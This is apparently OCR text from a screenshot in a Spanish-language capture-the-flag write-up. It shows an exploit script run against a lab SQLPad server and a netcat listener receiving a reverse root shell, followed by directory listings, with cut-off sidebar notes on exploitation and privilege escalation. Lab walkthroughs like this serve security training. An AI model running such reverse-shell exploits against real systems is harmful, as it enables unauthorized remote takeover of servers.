 Archivo Acciones Editar Vista Ayuda
❯ python3 exploit.py http://sqlpad.sightless.htb/queries/new 10.10.14.142 443
Response status code: 200
Response body: <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>SQLPad</title>
<link rel="shortcut icon" href="/favicon.ico">
<!-- tauCharts css must be in a known path we can ref for image exports --
<link rel="stylesheet" href="/javascripts/vendor/tauCharts/tauCharts.min.c
<script type="module" crossorigin src="/assets/index.33f5cd02.js"></script
<link rel="modulepreload" href="/assets/vendor.b5473de5.js">
<link rel="stylesheet" href="/assets/index.96304ac6.css">
</head>
<body class="sans-serif">
<div id="root"></div>
</body>
</html>
Exploit sent successfully. Check your listener on 10.10.14.142:443
❯ python3 exploit.py http://sqlpad.sightless.htb 10.10.14.142 443
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listene
home/a/m/si/e/sqlexploit > on main > ✔ > with
Save
Terminal n.º 1
Archivo Acciones Editar Vista Ayuda
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.32] 33534
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# ls
ls
cache
sessions
sqlpad.sqlite
root@c184118df0a6:/var/lib/sqlpad# cd /
cd /
root@c184118df0a6:/# ls
ls
bin
boot
dev
docker-entrypoint
etc
home
lib
lib64
media
mnt
opt
Si intentamos acceder a través de ftp
Podemos ver si la versión de sqlpad ti
Vemos que existe una que nos permite
que solamente teniendo instalados la
realizar una reverse shell. Y con ello c
Explotación
Escalada de privilegios